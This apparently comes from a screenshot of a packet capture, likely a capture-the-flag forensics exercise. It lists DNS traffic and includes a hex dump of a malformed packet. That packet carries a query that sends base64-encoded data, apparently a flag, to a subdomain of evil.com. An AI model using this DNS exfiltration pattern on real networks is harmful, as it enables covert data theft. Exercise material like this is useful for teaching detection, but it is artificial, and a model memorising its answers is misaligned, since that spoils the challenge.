 511 1194.328976 192.168.1.23 8.8.8.8 DNS 60 Unknown opera
512 1196.129200 192.168.1.168 1.1.1.1 DNS 60 Unknown opera
513 1197.290918 127.0.0.1 0.0.0.0 DNS 114 Unknown opera
514 1199.935525 192.168.1.144 8.8.8.8 DNS 61 Unknown opera
515 1202.257054 192.168.1.43 8.8.8.8 DNS 63 Unknown opera
516 1204.837595 192.168.1.27 1.1.1.1 DNS 60 Unknown opera
517 1205.680501 192.168.1.164 1.1.1.1 DNS 59 Unknown opera
518 1206.268524 192.168.1.168 1.1.1.1 DNS 61 Unknown opera
519 1207.558500 192.168.1.39 8.8.8.8 DNS 64 Unknown opera
520 1209.052676 192.168.1.47 1.1.1.1 DNS 60 Unknown opera
Frame 513: 114 by
Ethernet II, Src:
Internet Protocol
User Datagram Pro
Domain Name Syste
[Malformed Packet
0000 66 77 88 99 aa bb 00 11 22 33 44 55 08 00 45 00 fw······ "3DU··E·
0010 00 64 12 34 40 00 40 11 00 00 7f 00 00 01 00 00 ·d·4@·@· ········
0020 00 00 00 35 30 39 00 50 00 00 51 75 65 72 79 3a ···509·P ··Query:
0030 20 65 78 66 69 6c 74 72 61 74 65 2d 5a 47 4e 44 exfiltr ate-ZGND
0040 56 45 5a 37 54 44 42 44 4e 45 78 49 4d 46 4e 55 VEZ7TDBD NExIMFNU
0050 58 30 52 4f 4e 56 38 7a 57 45 59 78 54 46 52 53 X0RONV8z WEYxTFRS
0060 4e 46 51 78 4d 45 35 39 2e 65 76 69 6c 2e 63 6f NFQxME59 .evil.co
0070 6d 0a m·